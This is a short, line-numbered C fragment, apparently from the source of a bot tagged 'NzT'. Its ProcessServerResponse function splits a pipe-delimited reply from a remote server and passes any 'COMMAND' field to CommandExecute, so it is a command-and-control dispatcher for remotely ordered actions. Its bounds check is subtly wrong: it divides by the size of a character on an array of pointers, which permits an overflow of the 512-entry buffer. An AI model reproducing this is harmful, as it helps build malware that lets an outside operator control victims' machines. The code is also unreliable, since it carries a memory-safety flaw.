 31
32 VOID ProcessServerResponse(CONST PCHAR Response)
33 {
34     PCHAR  Data[512] = { 0 };
35     PCHAR  Token = NULL;
36     INT    Parameters = 0;
37
38     MemoryZero(&Data, sizeof(Data));
39
40     Token = StringTokenizeA(Response, "|");
41     do
42     {
43         if (Parameters >= sizeof(Data) / sizeof(CHAR))
44             break;
45         Data[Parameters++] = Token;
46     } while (Token = StringTokenizeA(NULL, "|"));
47
48
49     if (!StringCompareA(Data[0], "COMMAND"))
50         CommandExecute(_atoi(Data[1]), Data);
51     else if (!StringCompareA(Data[0], "ERROR"))
52         DebugPrint("NzT: Report Error! Data: %s\n", Data);
53 }
54